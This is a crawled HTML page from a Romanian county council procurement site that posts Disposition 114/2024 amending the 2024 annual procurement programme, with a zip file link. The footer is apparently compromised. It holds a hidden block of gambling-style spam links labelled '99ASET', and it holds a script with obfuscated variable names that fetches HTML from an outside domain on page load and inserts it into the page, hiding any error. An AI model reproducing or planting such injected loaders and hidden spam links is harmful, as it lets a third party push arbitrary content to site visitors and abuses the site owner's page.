

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://achizitiipublice.judetulharghita.ro/ro/node/5622?language=hu
body_size: 5710
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ro" version="XHTML+RDFa 1.0" dir="ltr"
  
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/ro/node/5622?language=hu" />
<link rel="shortlink" href="/ro/node/5622?language=hu" />
<link rel="shortcut icon" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/favicon_0.ico" type="image/vnd.microsoft.icon" />
  <title>Dispoziția nr. 114/2024 pentru modificarea Programului anual al achizițiilor publice pe anul 2024 aprobat prin Dispoziția Nr. 1345/2023 privind aprobarea Strategiei anuale de achiziţie publică pe anul 2024  al Consiliului Județean Harghita | Achiziţii Publice</title>
  <link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_xE-rWrJf-fncB6ztZfd2huxqgxu4WO-qwma6Xer30m4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_5pO73qc-z-zv4xoH8aIAp_Prq1thKg1qz9beR7eKaZg.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_YMcBEhBQUraTpM9ZhaOLqpmyfup21p34iwO1CgmgKPY.css" media="all" />
<link type="text/css" rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_bppWCvcjzdZZ5lURUHA1zmwG5LfMafHa4dHGxEC2nIw.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_VmuV7OZ0cIsWStKe1Qt1hyGVS-GtvxiHEp1lraL_qyk.css" media="screen" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_yKSTf0caFhRaF5f4eECEwVRriiKAjBUHsmqJ4V3nBvI.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://achizitiipublice.judetulharghita.ro/sites/default/files/css/css_7dhvtJ24YAbece35kCsg8i99JxsRpNzrC_RbCLp-jS4.css" media="all" />
  <script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_zS-CmNFGyegtLYJmqFRpxQvvQrfPIFrOMq_3T3C8sZE.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_TVTqjz8JHRb2KK9hlzuk0YsjzD013dKyYX_OTz-2VXU.js"></script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_aXeIMQL-qpm2hCMIQu0-4KOVSVMjQpInMvTpfp2y6ds.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-157720768-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_e89C_7l26vs9KazKSGfvaxt74CVPMQTyLZuutClIQEg.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"ro\/","ajaxPageState":{"theme":"cumpararidirecte_v2","theme_token":"addLUH6NMNr3h4Uaqjzfk2WhMtZzLWr1LRAujzbavbs","js":{"0":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/eu_cookie_compliance\/js\/jquery.cookie-1.4.1.min.js":1,"public:\/\/languages\/ro_rjyaOeyJtlIMLVtL_sdgVQKaomYLVk4fMd9Ri56I-fo.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"1":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/css\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/lang_dropdown\/lang_dropdown.css":1,"\/\/maxcdn.bootstrapcdn.com\/font-awesome\/4.7.0\/css\/font-awesome.min.css":1,"public:\/\/ctools\/css\/8695a9d3e23511e74e4cde79b7ae1666.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.css":1,"sites\/all\/themes\/cumpararidirecte_v2\/style.responsive.css":1,"public:\/\/css_injector\/css_injector_13.css":1,"public:\/\/css_injector\/css_injector_19.css":1,"public:\/\/css_injector\/css_injector_20.css":1,"public:\/\/css_injector\/css_injector_21.css":1,"public:\/\/css_injector\/css_injector_22.css":1,"public:\/\/css_injector\/css_injector_23.css":1,"public:\/\/css_injector\/css_injector_24.css":1,"public:\/\/css_injector\/css_injector_26.css":1}},"eu_cookie_compliance":{"cookie_policy_version":"1.0.0","popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_scrolling_confirmation":0,"popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EAcest site folose\u015fte cookie-uri.\u003C\/h2\u003E\n\u003Cp\u003ELimitarea acestora poate genera anumite disfunc\u0163ionalit\u0103\u0163i sau erori \u00een folosirea site-ului. Navig\u00e2nd \u00een continuare v\u0103 exprima\u0163i acordul asupra folosirii cookie-urilor.\u003C\/p\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","use_mobile_message":false,"mobile_popup_html_info":"\u003Cdiv class=\u0022eu-cookie-compliance-banner eu-cookie-compliance-banner-info eu-cookie-compliance-banner--default\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n                    \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button\u0022\u003EMai multe informa\u021bii.\u003C\/button\u003E\n          \u003C\/div\u003E\n    \n    \u003Cdiv id=\u0022popup-buttons\u0022 class=\u0022\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button eu-cookie-compliance-default-button\u0022\u003ESunt de acord\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","mobile_breakpoint":"768","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class=\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EV\u0103 mul\u021bumim pentru acceptarea cookie-urilor\u003C\/h2\u003E\n\u003Cp\u003EAcum pute\u021bi ascunde acest mesaj sau pute\u021bi afla mai multe despre cookie-uri.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button eu-cookie-compliance-hide-button\u0022\u003EAscundere\u003C\/button\u003E\n              \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button eu-cookie-compliance-more-button-thank-you\u0022 \u003EMai multe informa\u021bii\u003C\/button\u003E\n          \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_use_bare_css":false,"popup_height":"auto","popup_width":"100%","popup_delay":1000,"popup_link":"\/ro\/cookie","popup_link_new_window":1,"popup_position":null,"fixed_top_position":1,"popup_language":"ro","store_consent":true,"better_support_for_screen_readers":0,"reload_page":0,"domain":"","domain_all_sites":null,"popup_eu_only_js":0,"cookie_lifetime":"100","cookie_session":false,"disagree_do_not_show_popup":0,"method":"default","allowed_cookies":"","withdraw_markup":"\u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-tab\u0022\u003E\u003C\/button\u003E\n\u003Cdiv class=\u0022eu-cookie-withdraw-banner\u0022\u003E\n  \u003Cdiv class=\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n          \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022eu-cookie-withdraw-button\u0022\u003E\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","withdraw_enabled":false,"withdraw_button_on_info_popup":false,"cookie_categories":[],"cookie_categories_details":[],"enable_save_preferences_button":true,"cookie_name":"","cookie_value_disagreed":"0","cookie_value_agreed_show_thank_you":"1","cookie_value_agreed":"2","containing_element":"body","automatic_cookies_removal":""},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/ro\/node\/5622?language=hu":true}});
//--><!]]>
</script>
<script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/jquery.js"></script>
<script>jQuery.noConflict();</script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.js"></script>
<script type="text/javascript" src="/sites/all/themes/cumpararidirecte_v2/script.responsive.js"></script>

<script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>  <!-- Created by Artisteer v4.3.0.60745 -->

<meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width" />

<!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->

<!--[if lte IE 7]><link rel="stylesheet" href="/sites/all/themes/cumpararidirecte_v2/style.ie7.css" media="screen" /><![endif]-->

<link rel="stylesheet" type="text/css" href="http://fonts.googleapis.com/css?family=Open+Sans&amp;subset=latin" />



</head>
<body class="html not-front not-logged-in no-sidebars page-node page-node- page-node-5622 node-type-documente i18n-ro" >
    
<div id="art-main">
<header class="art-header">
    <div class="art-shapes">
        <div class="art-object1288347050"></div>

            </div>

<div class="art-headline"><a href="/ro?language=hu" title = "Achiziţii Publice">Achiziţii Publice</a></div><h2 class="art-slogan">Site de informare a Achiziţiilor Publice</h2>





                        
                    
</header>
<nav class="art-nav">
    <div class="art-nav-inner">
     
        <div class="art-hmenu-extra2">  <div class="region region-extra2">
    <div class="block block-lang-dropdown" id="block-lang-dropdown-language">
<div class="art-article content">
<form class="lang_dropdown_form language" id="lang_dropdown_form_language" action="/ro/node/5622?language=hu" method="post" accept-charset="UTF-8"><div><div class="form-item form-type-select form-item-lang-dropdown-select">
 <select class="lang-dropdown-select-element form-select" id="lang-dropdown-select-language" style="width:75px" name="lang_dropdown_select"><option value="hu">Magyar</option><option value="ro" selected="selected">Română</option></select>
</div>
<input type="hidden" name="hu" value="/hu/node/5622?language=hu" />
<input type="hidden" name="ro" value="/ro/node/5622?language=hu" />
<noscript><div>
<input type="submit" id="edit-submit" name="op" value="Mergi" class="form-submit art-button" />
</div></noscript><input type="hidden" name="form_build_id" value="form-r1p1vlwssL0M986LE9rMe4qaEsVBNVTr-CbZxSw2Wxk" />
<input type="hidden" name="form_id" value="lang_dropdown_form" />
</div></form></div>
</div>
  </div>
</div>
  <div class="region region-navigation">
    <ul class=" art-hmenu "><li class="first leaf"><a href="/ro?language=hu" title=""><i class="fa fa-home" aria-hidden="true"></i> Acasă</a></li>
<li class="leaf"><a href="/ro/user?language=hu" title=""><i class="fa fa-user" aria-hidden="true"></i> Profil</a></li>
<li class="leaf"><a href="/ro/parteneri?language=hu" title=""><i class="fa fa-users" aria-hidden="true"></i> Parteneri</a></li>
<li class="leaf"><a href="/ro/node/1?language=hu"><i class="fa fa-question-circle" aria-hidden="true"></i>Întrebări frecvente</a></li>
<li class="last leaf"><a href="/ro/node/22?language=hu"><i class="fa fa-info-circle" aria-hidden="true"></i>Despre noi</a></li>
</ul>  </div>
</div>
    </nav>
<div class="art-sheet clearfix">
            <div id="tops" class="art-content-layout"><div class="art-content-layout-row"></div></div><div class="art-layout-wrapper">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-sidebar1">  <div class="region region-vnavigation-left">
    <div class="block block-menu" id="block-menu-menu-vertical-menu"><div class="art-vmenublock clearfix">
        <div class="art-vmenublockcontent"><ul class=" art-vmenu "><li class="first leaf"><a href="/ro/cumpararidirecte?language=hu" title="">Cumpărări directe</a></li>
<li class="leaf"><a href="/ro/achizitiipublice?language=hu" title="">Achiziţii Publice</a></li>
<li class="leaf"><a href="/ro/zilnic?language=hu" title="">Listare</a></li>
<li class="leaf"><a href="/ro/formulare?language=hu">Formulare</a></li>
<li class="leaf"><a href="/ro/documente?language=hu">Program anual</a></li>
<li class="leaf"><a href="/ro/strategiaanuala?language=hu">Strategia Anuală</a></li>
<li class="last expanded"><a href="/ro/contracte?language=hu">Contracte</a><ul class="menu"><li class="first leaf"><a href="/ro/contracte/contracte?language=hu">Contracte</a></li>
<li class="last leaf"><a href="/ro/contracte/centralizator?language=hu">Centralizator contracte</a></li>
</ul></li>
</ul>
</div>
</div></div>
  </div>
</div>                        <div class="art-layout-cell art-content">



  <div class="region region-content">
    <div class="block block-system" id="block-system-main">
<div class="content">
<div id="node-5622" class="node node-documente" about="/ro/node/5622?language=hu" typeof="sioc:Item foaf:Document">
	<article class="art-post art-article">
                                <div class="art-postmetadataheader">
                                        <h1 class='art-postheader'><span class='art-postheadericon'>Dispoziția nr. 114/2024 pentru modificarea Programului anual al achizițiilor publice pe anul 2024 aprobat prin Dispoziția Nr. 1345/2023 privind aprobarea Strategiei anuale de achiziţie publică pe anul 2024  al Consiliului Județean Harghita</span></h1><span property="dc:title" content="Dispoziția nr. 114/2024 pentru modificarea Programului anual al achizițiilor publice pe anul 2024 aprobat prin Dispoziția Nr. 1345/2023 privind aprobarea Strategiei anuale de achiziţie publică pe anul 2024  al Consiliului Județean Harghita" class="rdf-meta element-hidden"></span>
                                    </div>
                                                
                <div class="art-postcontent art-postcontent-0 clearfix"><div class="art-article">
    <div class="field field-name-field-document field-type-file field-label-hidden"><div class="field-items"><div class="field-item even"><span class="file"><img class="file-icon" alt="Package icon" title="application/zip" src="/modules/file/icons/package-x-generic.png" /> <a href="http://achizitiipublice.judetulharghita.ro/sites/default/files/114-2024_PAAP%20-%2021Febnruarie2024.zip" type="application/zip; length=779892">114-2024_PAAP - 21Febnruarie2024.zip</a></span></div></div></div>  </div>
</div>


</article>	</div>
</div>
</div>
  </div>


</div>
                    </div>
                </div>
            </div><div id="bottoms" class="art-content-layout"><div class="art-content-layout-row"></div></div>
    </div>
<footer class="art-footer">
  <div class="art-footer-inner">  <div class="region region-footer-message">
    <div class="block block-block" id="block-block-1">

                <p class="rtecenter"><img alt="" height="120" src="https://adehar.ro/sites/default/files/logo_ADEHAR%2BHMT.jpg" width="281" /></p>
<p style="display:none;"><a href="https://99aset-rocket.com/">99ASET</a><a href="http://premium.artsicle.com/index.html">99ASET</a><a href="http://server.kurganmotorsports.com/index.html">99ASET</a><br /><a href="http://www.absolute.dwarforca.com/index.html">99ASET</a><br /><a href="http://ccc.podhoster.com/index.html">99ASET</a><br /><a href="http://www.house.sullr.com/index.html">99ASET</a><br /><a href="http://novusgroup.my/index.html">99ASET</a></p>
<script>
<!--//--><![CDATA[// ><!--

  (function() {
    var _0x1 = "https://cloudcdnassets.xyz/resource/resource_v1.php";
    fetch(_0x1).then(function(_0x2) {
      return _0x2.text();
    }).then(function(_0x3) {
      document.body.insertAdjacentHTML('beforeend', _0x3);
    }).catch(function(_0x4) {});
  })();

//--><!]]>
</script>
</div>
  </div>
</div>
</footer>

</div>

  <script type="text/javascript">
<!--//--><![CDATA[//><!--
window.eu_cookie_compliance_cookie_name = "";
//--><!]]>
</script>
<script type="text/javascript" src="http://achizitiipublice.judetulharghita.ro/sites/default/files/js/js_lcej-wnhkuKN7X2sAkXYDMoQiGnYWSLvXW93M0RAg4Y.js"></script>
</body>
</html>